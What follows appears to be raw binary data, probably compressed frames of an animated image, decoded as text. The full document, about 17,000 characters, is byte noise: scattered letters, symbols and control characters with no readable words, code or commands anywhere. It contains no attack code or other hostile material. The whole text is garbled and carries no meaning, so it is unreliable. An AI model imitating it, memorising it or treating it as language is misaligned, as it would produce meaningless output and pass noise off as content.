�K�q8H	� !�߼�9o�N�E =I�/��,פ�'1 �|��y_l)�0A\�X����<���?��F���9���<�c���.��F�Xr$O�@TDej�:\ID���%���O{��g����X��`�S#�3i���T_�Fh �H�z@�d�����+A�ׂA`���id���l��h�>�ו��(�"��9&�u�Z�"P�m�,}�B�@[���	*$�D4P���������{�0\a��Ag�JWR\"s(�ތy��dc�u��'�#��)$��>$r,� /�Y��{tG |��!W�ɭX( �БSYƺ�[HCPC/�
As$�Z>!�O�@���?P1�0,`N��������/}W���z�Y@&�H �d�xcHG%"a�P��E�Zn:���@�X�p�t�"�U�;�U�=��3�_���u.^ڀM֓d��B��#�5�V�^{���"�%�p+��q���>�kb	ˁhE<-�2���=K]Di �+�� bqE�Oܻ�+h��B.C�����b���Ҟ��:!śy��{���x����?BЂq�9H$��LT�l�p��p\K���|������q�W}�e�p<-�A���"~Gћ�]ZPcQ	��?� %����8�X�P7��&A�}��h�"�C�Є&�Aj���XU��
��=��8��f{9���Ț�,�+pVe�Q/@�A�� ��&��C3�8�f[���ݗ�	4!Xص�C^�<�c����P{�MZE�1_Ͼ.i0�US���+5� ��_�猐x���yp��X@���y��~��N��Yp�
qB�Z��ID�)�yY�F��;�0�n��Y��3 �Є�~V"�x���6�Vg���䷃ ��+�a���� ����`/`��XE4:�[����h�>P�N�P���H�;G���E5*�ك%�E�ǒA<�U\x���2�J�� _ �p.���ŀ����T�%�d}���HGR��S�z� 
j_�Pd��^kbVn��0~$1~� �VB�~p>����.��!=!.z�ư[�G=��t��v�Vq��Y$Q~!�$A
V�V@�%q	�VeDB(/��A&XF5\kf\a�'W`iWpYX T�'5��@%Tl値S�QG������sE0˗#qOM����;ex�y�a��a��pm�{A��9(r�v��"g�72�wQ/��4�;$<1=�w�~��� ��x8W%V�]8����V�% Mc�4�30pwS�=(k�pHNE$����\��%��F`�ҧ2pu4:(�H�	��kt��#��Il�e����r�x���q�Gc~�F`�ׅB5W;��<E:8� X X�B;���89���N�8�������X0&�X`'��S&6T�(r_�VP�9Bgp5��P��~�F���"f#�[�w�x�V��X�р��vf�'WA5j8�z���0-�ؓ�#~7�d�.ldA�K�r�e��W���z�Y�	7�p~�Бр��}��Y�W���N�C&��&z�X��Q��(���Z��V��i���p	�@�6Ha�`f�}�Y�hx؀�I�x���C/�r^�u���$J�Y(q�=�bR7P$X �G9a��s�u�]'���ч���)��	3�H @
� ��9q���u�ћ&q'!�4�r����k]'a�w�`��SEI}��Y��2�.F���E�C �v.0,�������R>�G�7.��ѩ�8�x�SqE^�Y�?��Z��ѝ�7<8�5&�x�,7Z�@�;$�`��Z��*��r!A�S�in��d�F�����V��~-ꢮ8��� q0[g1��^��&�@r#d;��	�Z;k� *c���\N�YX:�ݙy�W��S����4?0q�<��yX&�m����'n�`h�H��b�2R�!���y��ҙ�:��)z���lX�Y��S�X�0�!2�5X%�*�	��"}1@roA����Ek��~'���GI�.
T�6T�2�S�ժ׊�z�	q@���.i�Z5��)=q6��sB]�2�Ь�5F�S$*�>�l��~�Y�G
:kSʚ\8�T������`�
$��G��=��Q�a&f�9�#* �@��y�8�@�s����϶Y!k-3�;�u��:�2�j�9h��B6[���)ء2������#12i�F�$fX�yF�S7X�����<�S(`�3;�8;k��S,��X��"���I��h�8q��0 �#�n�I"H����Ųx�X�;���Sj�X��Ҙ,Rc��oۢ9ؑBh;�J[x�5�#���R&�*��G�h�	nK8H���2Й�(���0&q)�k8/$�~�B���������6A�b��* ��T���a$i03N��%�l�VAŵ�+Y6k�`��xA/�Ҙ����S-3�`��z��Z���59N�4��U��y��HC�$���I�Z�#��E%p�.{�已��f�[�՘��Z���CQ0����[@ ,�%0! � �\�%�p��̓�N�:�b?@©s��Da�(~��u���ت��(��b)d
2 l�<��@�"#�P�jpS3�Kpq.�?|�0%�{�e K|pCU�k�y��)&�!�Iq��Z�а���������2!#i�o�	�jŖ�_$��g�ÃP&Ǒ�e#	0�a�a�Y��},q@SI\-�� %E����y$��3�W�=u�:X��*)	 }̷��8*��<�� B0ZE���!$���Q��s�ήѬ@�@/
��K ���S,���a+�,u�ԫ$41Dn���QJ³FƂ���S���X�[SV�T%���4"s�O�w�3IK
����
����-�qղ6��4��,��?��@2�pO�uвI�;�VT�����E�qн��<qB�BPM�L��V�=`N��s��q�,ˠ��*]�-��9�$ĸ4�L=�^�y�@�+�	���ЕNK��@�����RK  [`fJ�a]mm����s@�I�;-C/NK��B��ϖS��U̗�@����$�J��GdV4�A�V� 3n�k��g�:=�J`L�f�����PԻ�$PQ������S�]���J-�i`�lj?#�T�͉ @��5���1N�}_-�)�]Zݥ�57�tHܽK� .@r��|r�J!��4= p�  �'q�=p�N��bH;� ೢ��;��-u Q5�1M��A��~,N^.�2��A�d᜴� r��.� 1� 	��M��1�����,�q� �0�-5�-2M:�w�Ѩ�	<��Z��+[�q�,�-b�-ڲ�J��. ���2�Q�3������H�%�����P*��2'=?R�U�H@"�1��Y��ۡ�w)@�� Y�p#ӌ�J߼�,�H��=Y U��Y���\��~�>��P^����T�6F��0��# ��3�~�$��2p�� �2:w�J٤� 0�M���~�z��Aﳌ�B�����_��2WD��D2P�&	��?>��5w�� 0��T �#��0Aj�<����X��~�J/� ��7U0�\�+-�A=S�W�C0�	�	zK�m*0#NH�0�4ZQsL�Θ1=%�a�!_�#�ۊҪln�V�����^��¥4��J���$�u�Y@�cR!�u��U]���"o��7ڻ��b���W%13�*px2��9�Z3����$q# ��T,5�B�u�. �>����S�������<=R��o���7��򘲛?��S� E`M���:}K5�8�q�a��] jP�|����~�B���&mA��0O�O�<w'W���5�N�5��/�$��g��a�/- B�
���A�A�H�� BR�\$�O�&��I����?Ɖ��DÃl�|��O 5[d

q�2��D�a-Jd�PD  	G,�'�*�9q2�L�	�E8C�>S�ӡ��B$ t�gH�y<��Wdƒ36��KAq�Y�%Ϡ�~$uُ���:Lx!�DAiJ������Y<hAKB�g�d�x�+���]h����}l/	R���ސ��+I�xބvo�#�95��R���� H���H�����&�'4����?�(��O��Ҡ���ox!��K� �	�ʣ��@��:��|�g@x�.��`�sF`!T��4�QA�PB�Z�'S�'75J(�,�`��:��\�� @ �g���/!RD	P��i�0���ʄd��7r0�SL��'��a�@��P�70��
9d�f,R,#� ,���0(1΃H`��	d8H�%�ȰT\�6ư0B���X��&b=4�@hK.�TC�"�)!a���JҜ`��N��	H�H�o�.��B�J⭎:l|`����� �@5n]:��Ⱥt�g�O\���bA�@� S;ݢ(���"n�7K3*�J�9h��g��Zx���zd#x�r�����:����81�#��A`�}�u1�q[��2����e�$P5���59<�*�-���gz����)�� )�3����+���ڃ�9�PA%le�h�%Y#�&ϲ�|Zyɕ�	T�K��L�%� g&pF��I:it�Y Њ@(SE�I�H�*#^:������;�[`C��/�A.�n�h�(�OcYFh���EH�5��7��{J
 �D��ι���� s�����'~Z�JX`�*c�2�)|t8Hr4<	�~�kK���[Q�ֿv,�뽧&$��\�J ��!��@R"��8pOk��#+�*M3HPO��������?����!(4�
�Q΃|3�!��':�U�VZCv�<\"nm�_yP1��"oBH��49 �LJ�@�x� �[���+`ng����&���e|)�W�F��!�G�X�U, �8����<��� ص�/^���R@�����KP"������u8c��*S�a�!�]B\Xʞ�p�	):\�
W�O�W����Y�
E�B�`�|��S<0��Kق��,B,�w�R��|���l��#�ҐFO��-� ��PbL�k�A l��i�S��|��x�/�	`�Ɂ/^����+	zP���W e���^�-�AZ��fT��I�)�b�k�@�Ǽ0��+e)A)��6�k(B9[zS��ƴEIajQ4�C%꒔�[آ����$��T���GM�G��̤R5�[-����՞hզ\%�M�ڐ��/  !�
 � ,    � �  � �	(���4�0��#GE��d<c�������B?~>�Ć��(S�� 0B�$�9��f��7�ܩsPJ���HwRڕ*H��P�A�	8fyP�!
�#����z$���$IV=	㧄�o�\��%ϻ:ބ{RB�(K��4�S�Q�>(Q�D������H0���*������(��L�+᪶��N�yQ�I�%�C	���4%�B%��`��tg.�cO��	.,+��'mQTm%��)y��tA���p���4�e����T�ګJ�G�F�)��Cfa��L�U�ӂ��L8�6�y�w�@:�$�z�r�B�C�4��[S4�?��W��� ��GQ���6��l=���@���ǑH"yR�o�D�%� j���?W��.N�h�@-�X	_�#gi|��II�_��O�tR�L0��]E�ד��A	%i'����ABSԧR�b�D��gF7Dl�6Qm(Q$CIl��]��jjz$p���)vg������4H\O� î�FDPP�Qǖ��D�?�E*P�����@gvF�H59�)*04`��I���\pA����Hm�m����|���N�n�$���%�$.Z�S*��,c5e�,dI��@$Tbf��]���R~x��-t��?��|.Ƅ)������������t+ �V��Y�6�Ep��?�#0jQ� iM�icg~��@�z1Rr���iX!݀���q���;��d�b7Qj��P�F�fh�
�]�ui_qǮ�%@�(J	 ��M?�+�SS�p���cZ+��'0��a�ON�V$�������i��	a��j���*䝅��5�$ �-�����F��R'�Ťa��o��<��{~�t���|q�:J��v�����@Q�������bە��IBѻ.
5�!�G<-�$�`�[�|��<O��\�
���� N�
��.�|�&m�U~6���=P ���G�� �S�������X��F��<g86J��f�C�L@#@<�QCA���@0���C,�P�P?���wYa:����\S�g�6�Ǳ�FD�!�F�!hbb��(�9�d.k���7�E�1iJZk�BB7��8$����Ǥi:���?����=���I�� ���mH�8���]���fuGg��z���
"K>CӪ����t�@~$� ϐ�UH�
�G� ��t��P2P-��E����*c�:�A¤5�$�K���%���P�dƮ�E��!��& � �l$�Ι�v�@PL�����-
��Vd�5⣛h&Φ���%���\0��hX�0�S��&��ȴ0���<ku��R���J,�7͏ 	����*C�Q �:� 2Q�1*0 4&�t�)nRh�Kd�"����)Q! ,`a�J�Zŵ�}�u���\㰑EL�:
EPE Bt��`�{Z��j���YZ@L���M[�\7�f��iYl�`�٥�b�~0J Z/��g ���]�jI��}DC�(�����R����4�av���j.�!K5�[Q�@j� ErA
�Cφ$��2I��Ť��`�Z�񏳒�� ��2�p�W�����!́�� =@I')L�� l����j&rA��"�z4A�"�j"/Ѡ&%�	,�8B�u��,lA�8+#�[��b!�X@�p��@�ȏZ������	zm�!v���9�pP���}- &�E���v-��F}I,$UY��z��G��i�k� ������d��V1:� "��p^����4Y�х��C�qK�����@n�<��ޢ�p�2�'ˬI�,O��"J�B9��D��63b ��*�a�y؃w��8���^��.�i�!j��� ��V�`�@��dfb�� DP���HN�Ƽ.D��=�������&�U_"��@E�O���c��ǝ�\�y��"2B���޴"c$������	�rQ�,��49��-���ۆFz��4B�y2n�%.�HXP�"}g����L�h��2���e��2��
@_�8V�;\h�¡3��M�O�!��D+Z�L���r`��c�@�`����kH�z�p�����"�by���1��/��˜d�^�r���������8ȌζW�ǐ[ �Z@�a�Q��[E[�"j)<�m�P�>I`�ƕw�FY0�(
������]��aA_�El��U4��J+�W�E��@�D��d�����@�T$c[R�t�ɫ#�8�� !H�Lٚ�0w�@p����z|��௰�|se�W	����c@
X@0a4�d�@m���p�G`�w�(y0�]�
�PN�T-�9��rP	�DB� �ow�m���t�o|0��
����
ЄF)�B
	�c�|E%LF�8��c�[WXv�'b�
�@��D��E:Aӂ�#u 
�g{��Ѡs�P��k| x�W	;h���,9v�X�7�U$\Ҷ,A�W���}��Uq��h uR���dP*���q ,HB �XP{��^U��e�{��k�vo7G��qE�
a�^�R.��	�gJq�,�T�Uv�'���ac�h��!�1��?lp�Ho�ÂnT]�P{n�V(�'!
��s�&u������W���^�QZ^��qJ�\�e�h�xm��h��X $����	@*)!4�~��b�Hs�P�@g|��wo��88"cW�[����E
*�l�4��'��Pb�q�@a�[��q��A�QNc:ߕ~TD]BCKu��j���U!
���W�o<xq 8H� X�|�X�)Q�2�@���%�� ��D�`(��\Nf���vY�,P"z��Q-H8F0�o���j*�
W �z�g�@t�
pk���^����eZ��^�E
�S�:�1���B�l�H��f�N�-�+���4*���T�Xp"╸Ft���}xsXZP���5��)96$*�?qra/y��`�U ���[���v�EYsB���%�v��D��@�  � �������b� ���/s'+ao�`@��] }�U
G97(!�pr홂t�giZ���t� c�����ᜤPVưS51�e�!<rD���v�	gp �P*�S�u�)�5�YZ�������%
R*
Xp��VE����^�yZ�`[ 1k!�u+���/�-��	�P
s��sD$�z���рj�����%^����cҹ���y��  
%P�*1��1�F3o�+�*�.ڨ��)J�����U�b���gV�@%���^Թ�F7�k��Z�\J^ ��&��Jġ���{q-��B�2���`1���8m&�Q���hy�y����Hg���^��5�2i�J4ߡɪ+����'�ty�� 
�p	T:LjF�PZ㢑i��*AZ*�Zj�VVJ
��11�b7���1� 2�)����Aq0��GZ�
�8�x�sH��eVI�����vw��V�ʫ_� � �0�)�T��	���Z�Zl0Q���:���ֲeh�	{Zu7[���fm���A� ����?����'�E��2f��25��?�$P�n&s5˲eeZ�)����Q)e+�[����� �uP�v�w�!�).��Vlٖ���gŲ�Z^	{X@V�J�	�m.�ʨ]��[
�D+-�]1��A��2зUbQ-v��8Z�B���Z��m5Z�	���$+ �ư��*/w�).�)�[j�1b�ёe;.nEV��f�k�V�^m���`� �(�G��5l�M��&tq15�L�p,�KQ� p^�����m�bY
����F
�K
?�!��.��QC�����1���q���>�t)懢���[t�� ��%!㜈��,2�Ѷ� <	16- ��R�O�T�{� �Q�VfUV���9¤p�Fw��E
�`�!��!s�P�� |�z𔄃5��E'h��	5k!z����T���`�R�e�ۨl��M�Vk�r,!p�p�����{��0�[X3=�C��G{����'!�ta7>,�g��@ē;�M�傏hUt��ɳ�t���)�F�?02q`<5�5���$֢+�>�	�;M��	��ğiZ�J���ź�L*�`*ǌ�@*g���00 K�\F�d69��&�b-SrD8��X���Wa�L\t6��*V�z�)G*����*�r$�p$�����<�㛱 �*�7	��*�&߱!0 ��C�SeAP�`q�]����\*)'X ���b������������N�Q0=	D-+Rc,�%0B,P���Z�"V��V;�F� &}TM�K�)v�2�ҺK
.�ӬrIC���"�k@�S~py��m�k�1aM5RH���0��P��y�r�2��JL"(��-u�	`V�5�9�`X� �;U��C�V@B#��	h�)j�4#��M� AH}G��L��¦K�+;�!-`7�9�p	�u�xEp�֚]����}Ҭ�'EDcB�qj$`޾b'Qe�mW��rq���Ƿ�}�X0/��+Hq"�C�(c%7���+0R��!��U�xJ)�nb�qp"�/^	�pv5��r���7����g�	�p���J�Ҧ��#t Pu���- @����b� UA
���.BJ��I�D�k�d��l�8~�p��;+W��}�z�9�@� .���R.!�	�p���V@u�u`7G�qP5&�U5��?p�yNT�O����i���E3�9�#P#�U1ߦi.��	�r�j���&�.�6b�֟4���ӌ��:0:7}<���</|v��H�=�0�!1�`�؍*�Sa0�[0E��#W>���9u`�����^N��E$��m���I��Iʋ�0���n���f-
$^�}v�7�~��T��9���)lH (�=�^0�2��?q%/�,0Mp�C�W��;Y��&{	zp��tm�;,`8|�F�{$K\��@4�pB0����-osP2`�˜~^W\9����� �E ?�M�-�ۨq����o�7~��~��|_&�>����=��оBk��\�W�}����E �1Ӥ�w���0��X��ȗ�.�������F5r,�4�ReQ�KV  Ӕ���9��Y�k�����rSl�;�R�j1h�%ν��a.(ר�W� ����3 3P�5P�	��wO����?W��P���,)?��uH���!�!����C� $J�&� �g<�� "D!& �7B�'ld�h�%�1XLx`�e?>��>,	� h'�I��2#�,,}@H�	YJ��OE�-�BJ'U�`����.V.R���B����DWÎ, <HC�Š�h>�G(Q@Fa8�c�e�:i*}���	E(n8�0�u�������"���B=z�**������9 iT��c�#G!B���t!g톤��Z4򥏕�P�y�Rԥ'�ͺfgׂ �3��?�� H�^w$� ���@�|{@6��#��"�j5A���>�Hi��������\���8J���&ƫc�����jc�!A`@����I����	F8n�����,<0.'T !�44�b���i!d���\�g���!@&S�!�j�D�T�1J7��Kу�w�!�����E�9�!�F04��tq���0�Q����8 �	�����$x�ANl"�V�3�J�L��B�!cZ$L	b�4�H�nF#	$��P E�G�9lAc���d���'�.p�K0%(�EE��R�	��ʌ4c�0��`8C���3O�r��8D�H@�<Ɋ60���9���3��
A�oZj3�2�(AQ�D��cR*���N������]m/)�ޣ��r��)�)�~v���	n�	�i9#�%��5�2�
P�P�c��'�<�3u�E��Oj�S5L�da^�!.C�\ ��B������Ƀ�`�
$�ۅka�d�����BH�j�9��R1K-s�;nv'��.�:�p���x�?�VGK�}���\$��B��� ��>\j��!	���V�.�<c�����8�sTQ�����Q��-���3�	(�u*��;K�i�c�Y$�z@�?$�i «V�TŢ�<�}�!��C�D��yL5��\沦����D����H6��h��EF� 6`���������|���?�7c$�#.z����3�.p��� 1�@n'���(���Q�b�:x��I�Jj Q���"*g 8�a��+` L� #����en��P�`���dA*"D���K� �nc�66�-� a8���I!rk�bH�"S�c�E(����4�Q�mf#�h�r(F�Z���E�f.��
��3 1�g�t2�=C�?xb���a~��i��h"2|y�`H��������Ǡ��"��C.*��zf�4,�0�%�7**V�ߪCR�1J��}�Gâ����(�#�S|k�r�Y%��X�
ǧ��q��ਠ���a3r��?�"��o�+m#W���@|���J�F5�]����P��7�M1/���
���S�%���H�TJ	8���Ѓ=G%~$҆��($) ���E��
k]�Y5鐗.�t+��`���ط>�5AX`[ۄ	���1� ZP�N��4���U��3��c'fu�?f���X@������RF��k]@kѱ�UĖ��]�kv�0<r|Y���E�&�F�a��������Q|#YɚT$ TIr�*+5�C� �<D3V�@	�rچ\�@GlR�2�c��|�Q�|���h�l�V Ӂ+��__y`<W�D�C��@��!�d�� �p�WG�X!b�:��"���Q�4de�oC��y��(�q����8���/|_�ߵx�,���!���U�Z��`E�Ƞ�t�;�%�ÆW�+L �d���Wժ�e���bㇴ�!���!2�ƶ��]�Z��8\Mxh�3(ې�ԡ �n��t�&)%V�1�|f� a�iW���X��Ǝ~AݐH/�W(�YYV�Ak�rz�pժ�8�.�Z��+Ё����&?���=fv����!���}���.�Givm�d��W�,��V_7z�����aV�6�.� "i�C�(�馴�֮�;yG���������C�����!�ضC������,�B��{���Wpƹ�m�\u��8x7��w�;	{�@�7�v4��p�?�Qt�A"؀��}�[�K7G6���$ģ�>ox҃�o�{!H֋�=dC}/����}���"�z;�`��o@��B���j�f7��-B��i�آ��F{�u��O��
�t��{񓗆��3@���	<����!� ��)��D0��C�W��'$����(�y�s����	���D̝�~4����"l�א�跇n�k�!h�3�������	n���3`O ?�=���?�I<���$����u 
@��:��4�0�H?���:U���[��S�5������ix=�p?��Ӽ��
\<�;|ۀ'�<ߓ�Kȼ�3�D���9�������?�[��Hv0:����<
�X�H�"�%�#\��K��C:v��㳅SK9[)�K���3|��͛?�������<�?���>��=/���D�,��s�=؅
ԁ	���"�C�=X�'`���� �c�` �$�[�}SD|+��+[�����N\>v��.l�n�7|�#A@�|�9x7�E?Axs��� L=�K�� �� L���Wl��B�����{�k�`x��>/@����S��S:p�O���E+4E��DA"\���<B"�Go��}���>v(Fh��L��A
�?�F�c(�|�H�d�`нӓ������ ꣾ��G�#�ޛA Boܳ+���{��#Gɋ=�����?�k?lķ�ji�?�;�mtIŃF
 ���x���c��[�@4�H�H�'�^�E�1:D<�;D�� J���]8�w0IR�Oāoܼۻ>铿Z?i�P |뼅��X4�=���=Ё����G�l��Խ�{�������H����&�L#L�|�+��*�s�D��ɝ4����=(D΃ El�֪<�dM�TB�#�B��	� xt�C����G��Kx�C�<�DK\������?Ƅ���7PTǲ�κĀ��ˋ��c ��Ę�I���8��]��^�7�\�x1��D�3Ƃ���?��M?��	�>�LA�@HAƌ����n�N�lPDiH���@h|��G�sHi�[`�윿�<O�CL$��S�� �Iū9l���{�	���3��|�E}P�+���P��DPl� E�[��Ɉs8iH��[H��vlŠ�H���7/�A�x��l\�~4C����#O�KDi ����Gcl�%��9M��PmP��Q
�G?%��>��$�2�(Bx�<E=BF}H),���Ov�H��?Μ�e�Ti(Ǥkv����+US�D��S"E�����@�@ųA���5�	L��3SiHF�F@��8K���s����3�]L�W|��/&e���>D,�X�Q�ā!%R�D	DR
m��C�	]H� )��͔;�� ��͍�K@�HE��Ap�����>��M���i0��,P�H���̓>���UE������S{ԊO}ۀg�?^� v� 3�R�͆(��K������7L�C�L�[UG����{�`��;�7�����S��S[ ��W��lM?Z�K��X>��0J�k�\$?h�¾��4eͷ^ķԫU?dS���Y��C�C�{�:�ԑ�7v5X�� D�$;sm�teM|��O������L&���M��@kd�~MM��Q�܃$�}+G��I���X�?�\dӣ��6�Z�l\�l\���D�J[�&�W}��886��$8��=�=��˼���SHh��Y�:Z�����O�[rG��[�=��r�[�-\܅6�H�$����]�C�i���+�^5^�����І Vp(Cţ9>�QaM�����:�]�T:v؃�t����֤r�"��k�=
�`��< ���}��������Ն�D6KF���k\:M�����[=\ ��C� �S�]?�+� �f�;�[p��+�Hb%^b&fbrp����مǮ�P,=U,����Mb4BD=��c�٥�^-B�L|{G��lR̻̫[_�D��C]�$���Q�Q�k��j-<��1��c���|�c0Ʒn��D����cR�6I�dJ���*���
�J޳ ���x�1x �x���R.e(�Q.�x�d&ep�/R�1M����1�囄�Qs�gfb.�g���aF�`����ug^:���2����f�6f����Yj�i�[r�7S���K1���k�����vvg�,8p��-8}.����g���}��{f�s}t���6���g�\����3*���h���v���6�����ȁ!����3@�΁{k��v8�n�i��WU��}�03��X�D�3 nn�%8�n�g�D�W���j���P�XP*�j%��*� ~0 G�ai0���r k��x�7H�r(�T�����7P�+������~��i���7��]\��{�k3�.�l��W��T�*��X��W(j<.K�3 �Nj��������X��� CP�f�5e蘣�*@m�7s��������v�������!x�j���7ȷ �ݸ��r�C����X�����f�Q�9%�n��7j�j�~�XHj~�.����C������*p*���Fi/��N������rpn����T� 3��X��(���n@nӆ��n�&�*xM��*��s�W����j�.�|}8C03 ��6���V����^̢4 �)�r��Th�����(7�Uhi �	�%Wi��h�4W�&�MM���i9�Tx�^�WP��>n�C����Fn�jw�r��H�.��CxI��W��+��TPJ��H׷Z�W�*��;/��qTO�H��	�j�lP���.�ܶj~����.�7�oQ��|s���!�n(ix��nx���*��|=n��C�r;�ȁ}۾�3 ��g���l��T8�T���ln��5M	Dj�F��V{W�~���O� �7��`v�N��i��s�~�>v�p����X�k7e|+�Wlv��y��閭NR��H�s��j`v����n��η��tY��x�W�f�w��f��|p4Wi,/@��]pP_ihvEgqy~h�u�6����͆�&5|{����~��ry�u. �7;ǎ=?v%`v�Gm��k�>�Ӯ�n�މn��
�W8�0߷uz�&�?l��i}l�oИ��	��/��6�'l���X�i3 z��v�&��6������hv���QW|�/m�6?�E�u���fk�v�{i�s�����nE7��_�;����7*��O�^�.0��&�hw��w��n�p����񂓆�.~n����x�����o_Ҳi�r��6$�9�p����ޔ;�e!�*1�{�!��*�H����r�>�4ɏ_K%-K|���?n����3b��9�0 ��;i���DZ7��t{S���W��U�%ذbǚ�&�Ȍ��Ie��ђ�DV���a9�ҸT�a#?.%cm5��J�J����[��|�kY.F7.\bq�92X���J3W�43iuVn��p�7�Ү-0�N�fb0t�Ì!3���5D�[l�J>(Q�c��R��ܩ����e���@�*&�1�Oq�����7[7�T*|%wá9mXwvm��T�(TE*��OU�B�E�$P'C|`�qU<e����S*��3X��-1�C$8�V1��C[�K��|0D|9l��4V�v�[:	���I��k2T�~��ŏJ���?�	�
7Sb��}ߑ��SB��X���d@D0��\D&Iݛ85���r�'^Ff(��>Ȕ�AJH�����H*1"7�hÏ�}P��0�G�9WN�IW�	dHAY�
�C��_N=ƍ���c�L�Pr�J��!2��U|p�J&*�$a��e���\��D�=��?�N�����
��o�hҠ���9>�7ĺ3љS9op��!��'z�*�O��k(�*yS�e��@���u���� F��Z�t"�I��#N`���Kotc@,\bT����w��꬯J�`�n����8cf��!��o$d�C�v+�9�֧N��܇o��v��'XM�ďW��I���)���4��@�T��Jf -�]���ϝ�i_I\0�s v+]�&y��G_�WC���A䑧�x�9�~C8�g,)�*"�T�������s�߆$�:�oPu��Va2��~aI-V�R*���	����oX(U�[P��}�! ����y4�y���`��J��>Vp8�,���ߒW�Z'��2�&�?�+��� E��b� C>���-! pL¿��,��Z� !�
 � ,    � l  � �	�E��4���BE62���'!ͼy���Y%D��,%tQ�I�\�r��$� �̙�8sFع3�@@W�����~0`�����	,�`������9�q������
@�K`���_��2J�@�SeJ�/c�	�E�o�|)AO�u[nʲL�J�L����A�R�)]�G�ֹ����7��Y�:|q�]�(_��)�v�ąN,�� �/
*#��@i� �O�RӤ(@ ԪS7�e��+�9z�L�Pk��0"�ViS�ʿ�,|�@۵UʤYX��0��Oq�!P	�av�@O�S�@�	Ĝy]�pF��vy��Ul�H��{+��[��a(��~8�� ����C	��$`� ZQYeEBBQA�='҄[��
G �R�&Ї6�,�Vߗ�Ѵ�@.�0����fK����?�BG���SG�?�dB��# AUE��Brh� ��Hk��ZnyF���� /f�|;������ʒ��ȩ�V*�*�Is�1V ��EAA^�geZ�yQ�`T6� �Mڢ�^Ɣ@�d~Z�Lh& �D&�Ԟaк�Ƕ��S*`��1�Mg�Oqk�P������.CN��u�zf�@)	�+Z����'�
fln���Z O��^!�϶{��,=:׵ʖɭu��1]g�q�4e��\F�f,ѻ򮬭�E�BL�@j$�Wi�6Ls�	ە	�E�!�B0���V*�љ��B�3}�r�%l"z,� glq���JkT��<hKGZ6d[p�5��r�e{�'�rV0�%А�ڽe.���!H�B?�K���a���Ť�L��D�@!���It���>>�r�,�-�JOIU�$x��0̝B��e�\A�PR�Nu�T�/�� D����}J���%yC�%)p�2�@��V�'yo�º��ݒ�$��GS*�I7�P��jUy!FW�Y¬*q��8 :i������M"�Y�mhޭ�$�D�fe����f9�@X��q~g`C& ���ov������=�] �Uf֣x��	����.v�<����G����1�-e+_W��"��%+�_�b��e�b�[L҂BQ���@�$3�#1֡LA=� �iN��!X�e�D�H"皸��,1�|%B��Є9��\ȝ���Q�Q�B0`C5�H�C�J:"�G�pq�<�9�Ng����'D�DP�@���@qa#��.*�ORPR��"�)EvZ1�& �EF)��Yd����}u�#ɕ��U�R+t�Mq��+i��t��]�%YI[�Z�����Dl��)����s�ְ�:�A���%�0��V��D��E�c�PI�f%$�H�!O��i�3d��� �ٹxJS�*)�.�����ef������Ig�IY�f������3�A�gX��X}��z�}`�E�RӰ���,�
\��� ���a�<�sρ�%�q�̲>!��!DTA�(���F��jUd<#�T��V�J��RvBi��	�!��O�C�Vʛ� �Jd�<K����9��-����F��BT����tc��T��
E�C4��5�b%`�e)�,�a�TgZ 
����Ia��+AF���t
Ȓ`uQ+�I�$60�i�Cb�ʈ�n��`�`������8��d���e,) 1?�^��*�K=L�"��J�+��T:}�mJ� \�W/�$�B�$j�Fw,�}�!WH�<�p���02��'��S�	�s��^�w?��9��
;ũJ�GN�4�?n8�'�"�!�%t�����[x�*�\�"�a�~��8����Hx+4H� wG�h��xe�.zPW����g���i�\���B�?��	�x�*��2`{���Kv�<@�2����p��|R`�P���P�B��ѐVI(����HF3*v�@8����A�,vI��� � �b��;o���uF@����4��<���'s��HC�ǉ�<���N6�>�=��nTq�C�]gF�$Z����\!ȴ�**q�<8�����>J  ��;���x���x�Pq�6K�����u�Ā
΀���<�	# "��(��3B`�d��h2W?�U,����VΛ��%���0����%e�� pj;���B�@�1y�#C��H��� ӣ���3���{�`:��:=�a�'&�#�\聓\�����.�0���>������F��*``to�j�,�zgR��*�[<�ߒAɫP�kZX��`��J����&
�I�%���W�G��q{���>���@���0A>���y_�6��+�Ɖ�P���]����.������g� �C�`�&kV4a@
�fU�6R�+�~*A�WXl�i��&u	� iPȗ2 �|��k����|o'
K��d�b1�$�P	|��w��jWu4�B<J!_O��c/���5��VX�`�P	�7R� $�;6u,؂�'��'w �Qqƅ���7���vU�UX�� Ǆ�W��91��y�CR�o�7u�
ut��#}� Շn�o� 
���8��'�.�$ڡ�c1�p��43�	�4+�07�2R%PSfh�C�@����D��d��}7����wU�XhGa��'�t0�p1��x�R�\�2�|�8%i��肉�cF��@wA�
��tW@k[`RE�,�U�U��	�{�hI!2)���uL2C�Q�|�yr��(��������u�p��͕@*���qӵU�@{W��� ��P<��!pbxHy�a�/[�Y���O!�:w�5�e!���U XYC
U%U�7��'��H��6be��э�-�'[":��R<4C�|a�E�f�<|���]5x�F 
р
�_\�U��*Q���U�@%�� C_���C^g ؒ ��0 ��H3EbJ�eR� s��w`�a��Y�����]���SE
?s�hI_1���!"nٙf"*
,1r�0��!�O�]��61�REU]E���UX��[�9�񒼖j�� I{TE
ư��	�b,��":�����v%�1��)��H�X<$��+�c�`�`�`��(
j`�5Y�p/١ԕ��	�GC
q����y�3�V�$�B_�4+fI��	g@���Y��ڡ��\*�_��X 
� j����v ]<a 7~�)�� Xz�X
AU�P?c��0F���9�#/�7o1Y��Ӆ%�i�X%~��ȕ�?�F0QQ��X0F�s�o�������6��+AUZ*�
�7�18���4��ޢ���Ă�7�T@>
��Ti�)
��w�Q�w�Ѩ7����`7��c���,H����4�C$��M4�!r������p[���WvQ��Ƒ�9�Pzj"�6���ʫ?�����3g9�=)Ⓝ@-Ѭ��1���i���8)�]�Wm�u㹑FY��רX����ڥ�5;XJ
�c ��2P��x!Қ7��-�\q��f��B�-�0.`j�]��P�U`�z�KU?૤���e{� ���Z�/��� .&ѬK���r���I�5�cz*�U�ʭ��j�
���k陴"ڕ��V�G��8a�?0��f�1��q��1D;��o��8��Y�a�2�	7��yg�g��V�v+���kx���kI[�I��r��>AU @
0 ��[=�A�5Q-��?\�`'m�4�U�\Ѳ$`׭`U����x�1)Y�Օ]�U!`�rk��˺{��?�H�,��4�i�X[�:cʸ%TL���A��	zp��0�_�Su�o���+�Y�]U���כ��[�E
\����]�>�c��X�E5��_^���*�[��`��GS|"UJ�4|r���8��T� �`@8�8?�0��3�t>�&�V�!�Qm����ȿ����G���U��u��U\&&��8�@�Q��<�P(����D8AR|"��%0`�Ic���������;ŤŇ4H���0U��-j�-�R88�Q�?�B�u+2<�&����_T�{10"��[ot[�xh� ƚ��&�|�-|aȘRQ	�ǩ�#ܹ[� �
